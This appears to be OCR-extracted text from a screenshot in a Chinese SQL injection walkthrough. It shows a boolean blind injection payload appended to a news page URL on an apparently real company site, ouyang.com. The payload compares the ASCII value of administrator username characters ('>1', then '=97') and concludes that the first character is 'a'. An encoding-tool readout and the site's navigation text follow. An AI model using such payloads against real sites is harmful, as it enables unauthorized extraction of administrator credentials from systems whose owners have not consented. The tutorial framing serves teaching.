 不安全 ouyang.com:81/news_view.asp?id=5%20and%20(select%20top%201%20asc(mid(user_name,1,1))%20from%20admini...
FN
加入收藏 设为首页
1
拼接sql语句
and (select top 1 asc(mid(user_name,1,1)) from administrator)>1
测试得出
and (select top 1 asc(mid(user_name,1,1)) from administrator)=97
页面不报错，得出第一个字符为a
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
Adobe Flash Player 已不再受支持
产品导航
网站建设
软件开发
搜索引擎优化
新闻分类
公司新闻
行业新闻
新闻详情
公司新
来源：本站 日期：2009
公司新闻
葵 转换工具 by zj1244[小葵]
要转的：
a
给我转！
URL格式：
%70
还原
SQL_En:
0x7000
还原
Hex:
0x70
还原
Asc:
97
单个还原
MD5_32:
83878C91171338902E0FE0FB97A8C47A
MD5_16:
171338902E0FE0FB
Base64:
cA==
解密
Base64
解密Base64: